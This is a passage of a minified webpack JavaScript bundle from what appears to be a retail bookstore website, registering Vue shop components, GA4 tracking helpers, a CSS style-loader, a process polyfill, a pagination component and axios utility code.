_[t][e]||e}},r.default.use(i()),r.default.use(o.Ay),r.default.use(n(7324)),r.default.component("paginate",b()),r.default.component("vue-phone-number-input",v()),r.default.filter("formatNumber",e=>f()(e).format("0,0.00")),r.default.filter("numeral",e=>f()(e).format("0,0")),r.default.component("cart-history",()=>n.e(7726).then(n.bind(n,7726))),r.default.component("order-status-line",()=>n.e(7525).then(n.bind(n,7525))),r.default.component("cookie-popup",()=>n.e(5371).then(n.bind(n,5371))),document.getElementById("cookiePopup")&&new r.default({el:"#cookiePopup"}),r.default.component("point-history",()=>n.e(9567).then(n.bind(n,9567))),r.default.component("consent-phone-form",()=>n.e(1250).then(n.bind(n,1250))),r.default.component("check-member-offline",()=>n.e(8632).then(n.bind(n,8632))),r.default.component("consent-info-confirm",()=>n.e(1129).then(n.bind(n,1129))),r.default.component("consent-confirm",()=>n.e(6534).then(n.bind(n,6534))),r.default.component("update-web-member-consent",()=>n.e(2904).then(n.bind(n,2904))),r.default.component("consent-login",()=>n.e(2035).then(n.bind(n,2035))),r.default.component("consent-register",()=>n.e(9187).then(n.bind(n,9187))),r.default.component("header-search-form",()=>Promise.resolve().then(n.bind(n,909))),document.getElementById("vue-search")&&new r.default({el:"#vue-search"}),r.default.component("category-menu",()=>n.e(5683).then(n.bind(n,5683))),document.getElementById("category-menu")&&new r.default({el:"#category-menu"}),document.getElementById("cate-menu")&&new r.default({el:"#cate-menu"}),r.default.component("service-login",()=>n.e(3414).then(n.bind(n,3414))),r.default.component("product-list",()=>n.e(4657).then(n.bind(n,4657))),r.default.component("product-block",()=>n.e(9941).then(n.bind(n,9941))),r.default.component("product-preview-image",()=>n.e(6429).then(n.bind(n,6429))),r.default.component("wishlist-button",()=>n.e(6072).then(n.bind(n,6072))),r.default.component("product-relate",()=>n.e(3393).then(n.bind(n,3393))),r.default.component("product-set",()=>n.e(3059).then(n.bind(n,3059))),r.default.component("customer-review",()=>n.e(7840).then(n.bind(n,7840))),r.default.component("list-favor-category",()=>n.e(7207).then(n.bind(n,7207))),r.default.component("custom-block-list",()=>n.e(9516).then(n.bind(n,9516))),r.default.component("page-condition-list",()=>n.e(9396).then(n.bind(n,9396))),r.default.component("image-gallery",()=>n.e(6420).then(n.bind(n,6420))),r.default.component("copy-url",()=>n.e(6488).then(n.bind(n,6488))),r.default.component("coupon-list",()=>n.e(6603).then(n.bind(n,6603))),r.default.component("my-coupon-list",()=>n.e(614).then(n.bind(n,614))),r.default.component("receipt-address",()=>n.e(9352).then(n.bind(n,9352))),r.default.component("click-show-info",()=>n.e(6247).then(n.bind(n,6247))),r.default.component("click-verify",()=>n.e(364).then(n.bind(n,364))),r.default.component("click-swap-point",()=>n.e(1842).then(n.bind(n,1842))),r.default.component("view-book-sample",()=>n.e(9712).then(n.bind(n,9712))),r.default.component("click-follow",()=>n.e(5162).then(n.bind(n,5162))),r.default.component("click-manage-avatar",()=>n.e(5392).then(n.bind(n,5392))),r.default.component("toast",()=>n.e(9096).then(n.bind(n,9096))),r.default.component("verify-mobile",()=>n.e(5590).then(n.bind(n,5590))),r.default.component("book-vote",()=>n.e(2880).then(n.bind(n,2880))),r.default.component("profile-list-pdpa-form",()=>n.e(9787).then(n.bind(n,9787))),r.default.component("flash-sale",()=>n.e(2196).then(n.bind(n,2196))),r.default.component("progress-bar",()=>n.e(1162).then(n.bind(n,1162))),r.default.component("countdown",()=>n.e(7868).then(n.bind(n,7868))),r.default.component("review-block",()=>n.e(9944).then(n.bind(n,9944))),r.default.component("review-form",()=>n.e(9577).then(n.bind(n,9577))),r.default.component("review-message-block",()=>n.e(596).then(n.bind(n,596))),r.default.component("manage-follow",()=>n.e(3587).then(n.bind(n,3587))),r.default.component("custom-pagination",()=>n.e(5251).then(n.bind(n,5251))),r.default.component("favorite-category",()=>n.e(1224).then(n.bind(n,1224))),r.default.component("tabs-personalized",()=>n.e(2450).then(n.bind(n,2450))),document.getElementById("tabs-personalized")&&new r.default({el:"#tabs-personalized"}),r.default.component("redeem-code",()=>n.e(7188).then(n.bind(n,7188))),r.default.component("shopee-member-code",()=>n.e(8022).then(n.bind(n,8022))),r.default.component("login-v3",()=>n.e(9518).then(n.bind(n,9518))),r.default.component("register-v3",()=>n.e(8307).then(n.bind(n,8307))),r.default.component("user-consent",()=>n.e(2735).then(n.bind(n,2735))),document.getElementById("vue-user-consent")&&new r.default({el:"#vue-user-consent"}),r.default.component("change-password",()=>n.e(4512).then(n.bind(n,4512))),r.default.component("reset-password",()=>n.e(5333).then(n.bind(n,5333))),r.default.component("expires-on",()=>n.e(2272).then(n.bind(n,2272))),r.default.component("banner-list",()=>n.e(721).then(n.bind(n,721))),r.default.component("banner-triple",()=>n.e(5331).then(n.bind(n,5331))),r.default.component("banner-news",()=>n.e(7963).then(n.bind(n,7963))),r.default.component("product-category",()=>n.e(1094).then(n.bind(n,1094))),r.default.component("filter-category",()=>n.e(5828).then(n.bind(n,5828))),r.default.component("boxseo-category",()=>n.e(1208).then(n.bind(n,1208))),r.default.component("shortcut-menu",()=>n.e(7257).then(n.bind(n,9638))),r.default.directive("scroll",{inserted:function(e,t){let n=function(r){t.value(r,e)&&window.removeEventListener("scroll",n)};window.addEventListener("scroll",n)}});new r.default({el:".vue-app"});let $;r.default.component("time-picker",()=>n.e(5028).then(n.bind(n,5028))),document.getElementById("timepicker")&&new r.default({el:"#timepicker"}),r.default.component("header-search-form",n(909).default),window.ga4={checkGtagWrapped:w.fB,viewItemList:w.Hs,viewItem:w.tJ,search:w.$P,addToCart:w.bE,viewCart:w.yF,cartAddQty:w.qz,cartRemoveQty:w.tg,cartProcess:w.Kq,cartRemoveAllByProductIds:w.ID,addToWishList:w.iX,addShippingInfo:w.E2,addPaymentInfo:w.Y2,purchase:w.Ov,selectContent:w.qT,selectItem:w.mL,storeProductHistoryForGA4:w.mV,getProductHistoryForGA4:w.xR,removeProductHistoryForGA4:w.po},r.default.directive("closable",{bind(e,t,n){$=r=>{r.stopPropagation();const{handler:o,exclude:a}=t.value;let i=!1;a.forEach(e=>{if(!i){const t=n.context.$refs[e];i=t.contains(r.target)}}),e.contains(r.target)||i||n.context[o]()},document.addEventListener("click",$),document.addEventListener("touchstart",$)},unbind(){document.removeEventListener("click",$),document.removeEventListener("touchstart",$)}})},5072:(e,t,n)=>{"use strict";var r,o=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function s(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},r=[],o=0;o<e.length;o++){var a=e[o],c=t.base?a[0]+t.base:a[0],d=n[c]||0,l="".concat(c," ").concat(d);n[c]=d+1;var u=s(l),f={css:a[1],media:a[2],sourceMap:a[3]};-1!==u?(i[u].references++,i[u].updater(f)):i.push({identifier:l,updater:v(f,t),references:1}),r.push(l)}return r}function d(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t);else{var i=a(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var l,u=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function f(e,t,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(t,o);else{var a=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(a,i[t]):e.appendChild(a)}}function p(e,t,n){var r=n.css,o=n.media,a=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var b=null,h=0;function v(e,t){var n,r,o;if(t.singleton){var a=h++;n=b||(b=d(t)),r=f.bind(null,n,a,!1),o=f.bind(null,n,a,!0)}else n=d(t),r=p.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var o=s(n[r]);i[o].references--}for(var a=c(e,t),d=0;d<n.length;d++){var l=s(n[d]);0===i[l].references&&(i[l].updater(),i.splice(l,1))}n=a}}}},5606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,c=[],d=!1,l=-1;function u(){d&&s&&(d=!1,s.length?c=s.concat(c):l=-1,c.length&&f())}function f(){if(!d){var e=i(u);d=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function b(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||d||i(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=b,r.addListener=b,r.once=b,r.off=b,r.removeListener=b,r.removeAllListeners=b,r.emit=b,r.prependListener=b,r.prependOnceListener=b,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},5788:(e,t)=>{"use strict";function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}Object.defineProperty(t,"__esModule",{value:!0}),t._setTarget=void 0,t.popParams=d,t.pushParams=c,t.target=void 0,t.withParams=function(e,t){if("object"===a(e)&&void 0!==t)return n=e,r=t,u(function(e){return function(){e(n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return r.apply(this,o)}});var n,r;return u(e)};var i=[],s=null;t.target=s;function c(){null!==s&&i.push(s),t.target=s={}}function d(){var e=s,n=t.target=s=i.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(e)),e}function l(e){if("object"!==a(e)||Array.isArray(e))throw new Error("params must be an object");t.target=s=r(r({},s),e)}function u(e){var t=e(l);return function(){c();try{for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.apply(this,n)}finally{d()}}}t._setTarget=function(e){t.target=s=e}},6314:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var a=0;a<this.length;a++){var i=this[a][0];null!=i&&(o[i]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);r&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},6375:function(e){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){n(2);var r=n(6)(n(7),n(8),"data-v-82963a40",null);e.exports=r.exports},function(e,t,n){var r=n(3);"string"==typeof r&&(r=[[e.id,r,""]]),n(5)(r,{}),r.locals&&(e.exports=r.locals)},function(e,t,n){(e.exports=n(4)()).push([e.id,"a[data-v-82963a40]{cursor:pointer}",""])},function(e,t){e.exports=function(){var e=[];return e.toString=function(){for(var e=[],t=0;t<this.length;t++){var n=this[t];n[2]?e.push("@media "+n[2]+"{"+n[1]+"}"):e.push(n[1])}return e.join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var a=this[o][0];"number"==typeof a&&(r[a]=!0)}for(o=0;o<t.length;o++){var i=t[o];"number"==typeof i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),e.push(i))}},e}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=u[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(c(r.parts[a],t))}else{var i=[];for(a=0;a<r.parts.length;a++)i.push(c(r.parts[a],t));u[r.id]={id:r.id,refs:1,parts:i}}}}function o(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],a=o[0],i={css:o[1],media:o[2],sourceMap:o[3]};n[a]?n[a].parts.push(i):t.push(n[a]={id:a,parts:[i]})}return t}function a(e,t){var n=b(),r=g[g.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),g.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function i(e){e.parentNode.removeChild(e);var t=g.indexOf(e);t>=0&&g.splice(t,1)}function s(e){var t=document.createElement("style");return t.type="text/css",a(e,t),t}function c(e,t){var n,r,o;if(t.singleton){var a=v++;n=h||(h=s(t)),r=d.bind(null,n,a,!1),o=d.bind(null,n,a,!0)}else n=s(t),r=l.bind(null,n),o=function(){i(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}function d(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var a=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(a,i[t]):e.appendChild(a)}}function l(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var u={},f=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},p=f(function(){return/msie [6-9]\b/.test(window.navigator.userAgent.toLowerCase())}),b=f(function(){return document.head||document.getElementsByTagName("head")[0]}),h=null,v=0,g=[];e.exports=function(e,t){void 0===(t=t||{}).singleton&&(t.singleton=p()),void 0===t.insertAt&&(t.insertAt="bottom");var n=o(e);return r(n,t),function(e){for(var a=[],i=0;i<n.length;i++){var s=n[i];(c=u[s.id]).refs--,a.push(c)}for(e&&r(o(e),t),i=0;i<a.length;i++){var c;if(0===(c=a[i]).refs){for(var d=0;d<c.parts.length;d++)c.parts[d]();delete u[c.id]}}}};var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t,n,r){var o,a=e=e||{},i=typeof e.default;"object"!==i&&"function"!==i||(o=e,a=e.default);var s="function"==typeof a?a.options:a;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var c=s.computed||(s.computed={});Object.keys(r).forEach(function(e){var t=r[e];c[e]=function(){return t}})}return{esModule:o,exports:a,options:s}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={props:{value:{type:Number},pageCount:{type:Number,required:!0},forcePage:{type:Number},clickHandler:{type:Function,default:function(){}},pageRange:{type:Number,default:3},marginPages:{type:Number,default:1},prevText:{type:String,default:"Prev"},nextText:{type:String,default:"Next"},breakViewText:{type:String,default:"…"},containerClass:{type:String},pageClass:{type:String},pageLinkClass:{type:String},prevClass:{type:String},prevLinkClass:{type:String},nextClass:{type:String},nextLinkClass:{type:String},breakViewClass:{type:String},breakViewLinkClass:{type:String},activeClass:{type:String,default:"active"},disabledClass:{type:String,default:"disabled"},noLiSurround:{type:Boolean,default:!1},firstLastButton:{type:Boolean,default:!1},firstButtonText:{type:String,default:"First"},lastButtonText:{type:String,default:"Last"},hidePrevNext:{type:Boolean,default:!1}},beforeUpdate:function(){void 0!==this.forcePage&&this.forcePage!==this.selected&&(this.selected=this.forcePage)},computed:{selected:{get:function(){return this.value||this.innerValue},set:function(e){this.innerValue=e}},pages:function(){var e=this,t={};if(this.pageCount<=this.pageRange)for(var n=0;n<this.pageCount;n++){var r={index:n,content:n+1,selected:n===this.selected-1};t[n]=r}else{for(var o=Math.floor(this.pageRange/2),a=function(n){var r={index:n,content:n+1,selected:n===e.selected-1};t[n]=r},i=function(e){var n={disabled:!0,breakView:!0};t[e]=n},s=0;s<this.marginPages;s++)a(s);var c=0;this.selected-o>0&&(c=this.selected-1-o);var d=c+this.pageRange-1;d>=this.pageCount&&(c=(d=this.pageCount-1)-this.pageRange+1);for(var l=c;l<=d&&l<=this.pageCount-1;l++)a(l);c>this.marginPages&&i(c-1),d+1<this.pageCount-this.marginPages&&i(d+1);for(var u=this.pageCount-1;u>=this.pageCount-this.marginPages;u--)a(u)}return t}},data:function(){return{innerValue:1}},methods:{handlePageSelected:function(e){this.selected!==e&&(this.innerValue=e,this.$emit("input",e),this.clickHandler(e))},prevPage:function(){this.selected<=1||this.handlePageSelected(this.selected-1)},nextPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.selected+1)},firstPageSelected:function(){return 1===this.selected},lastPageSelected:function(){return this.selected===this.pageCount||0===this.pageCount},selectFirstPage:function(){this.selected<=1||this.handlePageSelected(1)},selectLastPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.pageCount)}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.noLiSurround?n("div",{class:e.containerClass},[e.firstLastButton?n("a",{class:[e.pageLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}}):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.prevLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}}),e._v(" "),e._l(e.pages,function(t){return[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass,t.disabled?e.disabledClass:""],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:"",e.disabledClass],attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:""],attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])]}),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.nextLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}}),e._v(" "),e.firstLastButton?n("a",{class:[e.pageLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}}):e._e()],2):n("ul",{class:e.containerClass},[e.firstLastButton?n("li",{class:[e.pageClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}})]):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.prevClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.prevLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}})]),e._v(" "),e._l(e.pages,function(t){return n("li",{class:[e.pageClass,t.selected?e.activeClass:"",t.disabled?e.disabledClass:"",t.breakView?e.breakViewClass:""]},[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])])}),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.nextClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.nextLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}})]),e._v(" "),e.firstLastButton?n("li",{class:[e.pageClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}})]):e._e()],2)},staticRenderFns:[]}}])},6425:(e,t,n)=>{"use strict";var r=n(5606),o=n(8287).hp;function a(e,t){return function(){return e.apply(t,arguments)}}const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,{iterator:c,toStringTag:d}=Symbol,l=(u=Object.create(null),e=>{const t=i.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const f=e=>(e=e.toLowerCase(),t=>l(t)===e),p=e=>t=>typeof t===e,{isArray:b}=Array,h=p("undefined");function v(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&y(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const g=f("ArrayBuffer");const m=p("string"),y=p("function"),x=p("number"),w=e=>null!==e&&"object"==typeof e,_=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||d in e||c in e)},$=f("Date"),k=f("File"),C=f("Blob"),S=f("FileList"),O=f("URLSearchParams"),[P,A,E,N]=["ReadableStream","Request","Response","Headers"].map(f);function T(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),b(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(v(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;let i;for(r=0;r<a;r++)i=o[r],t.call(null,e[i],i,e)}}function R(e,t){if(v(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const I="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:n.g,j=e=>!h(e)&&e!==I;const D=(B="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>B&&e instanceof B);var B;const F=f("HTMLFormElement"),L=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),M=f("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};T(n,(n,o)=>{let a;!1!==(a=t(n,o,e))&&(r[o]=a||n)}),Object.defineProperties(e,r)};const U=f("AsyncFunction"),H=(V="function"==typeof setImmediate,G=y(I.postMessage),V?setImmediate:G?(q=`axios@${Math.random()}`,W=[],I.addEventListener("message",({source:e,data:t})=>{e===I&&t===q&&W.length&&W.shift()()},!1),e=>{W.push(e),I.postMessage(q,"*")}):e=>setTimeout(e));var V,G,q,W;const K="undefined"!=typeof queueMicrotask?queueMicrotask.bind(I):void 0!==r&&r.nextTick||H;var J={isArray:b,isArrayBuffer:g,isBuffer:v,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||y(e.append)&&("formdata"===(t=l(e))||"object"===t&&y(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&g(e.buffer),t},isString:m,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:w,isPlainObject:_,isEmptyObject:e=>{if(!w(e)||v(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:P,isRequest:A,isResponse:E,isHeaders:N,isUndefined:h,isDate:$,isFile:k,isBlob:C,isRegExp:M,isFunction:y,isStream:e=>w(e)&&y(e.pipe),isURLSearchParams:O,isTypedArray:D,isFileList:S,forEach:T,merge:function e(){const{caseless:t,skipUndefined:n}=j(this)&&this||{},r={},o=(o,a)=>{const i=t&&R(r,a)||a;_(r[i])&&_(o)?r[i]=e(r[i],o):_(o)?r[i]=e({},o):b(o)?r[i]=o.slice():n&&h(o)||(r[i]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&T(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(T(t,(t,r)=>{n&&y(t)?e[r]=a(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,a,i;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),a=o.length;a-- >0;)i=o[a],r&&!r(i,e,t)||c[i]||(t[i]=e[i],c[i]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(b(e))return e;let t=e.length;if(!x(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[c]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:L,hasOwnProp:L,reduceDescriptors:z,freezeMethods:e=>{z(e,(t,n)=>{if(y(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];y(r)&&(t.enumerable=!1,"writable"in 